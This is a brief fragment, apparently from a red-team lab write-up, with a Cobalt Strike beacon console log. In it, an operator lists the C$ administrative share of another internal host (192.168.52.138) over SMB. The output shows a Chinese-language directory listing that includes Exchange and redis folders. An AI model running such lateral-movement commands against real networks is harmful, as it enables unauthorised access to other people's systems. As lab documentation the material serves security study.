 beacon> shell dir \\192.168.52.138\c$
[*] Tasked beacon to run: dir \\192.168.52.138\c$
[+] host called home, sent: 66 bytes
[-] lost link to child beacon: 192.168.52.141
[+] received output:
驱动器 \\192.168.52.138\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.52.138\c$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/08/24  21:55    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
0 个文件              0 字节
8 个目录 13,967,204,352 可用字节
[+] host called home, sent: 24 bytes